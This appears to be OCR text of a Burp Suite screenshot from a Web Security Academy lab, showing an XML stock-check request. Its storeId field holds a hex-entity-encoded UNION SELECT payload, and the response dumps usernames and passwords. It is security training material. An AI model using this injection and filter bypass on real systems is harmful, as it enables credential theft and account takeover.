 1
2 ×
+
Send
Cancel
<
>
Burp AI
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a69009c044149268110439b00e800ff.web-security-academy.net
3 Cookie: session=uUyKClk5KwtdWIsmSRLtWYq4IA5vy3V0
4 Content-Length: 190
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a69009c044149268110439b00e800ff.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a69009c044149268110439b00e800ff.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' || password FROM users
</@hex_entities>
</storeId>
</stockCheck>
Response
Pretty
Raw
Hex
Render
Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 administrator~o7v1ny89huildi3b2fvr
7 carlos~g9p6k3fu1kne6utx29hp
8 199 units
9 wiener~jke66jcw7c38xtosyjif